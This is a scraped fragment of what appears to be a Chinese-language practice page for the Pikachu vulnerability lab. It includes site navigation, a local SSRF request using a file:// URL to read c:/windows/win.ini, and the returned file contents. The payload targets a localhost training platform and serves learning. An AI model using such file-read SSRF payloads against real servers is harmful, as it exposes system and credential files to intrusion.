 127.0.0.1:7790/Pikachu/vul/ssrf/ssrf_fgc.php?file=file://c:///windows/win.ini
工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
漏洞练习平台 pika~pika~
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
概述
反正都读了,那就在来一首吧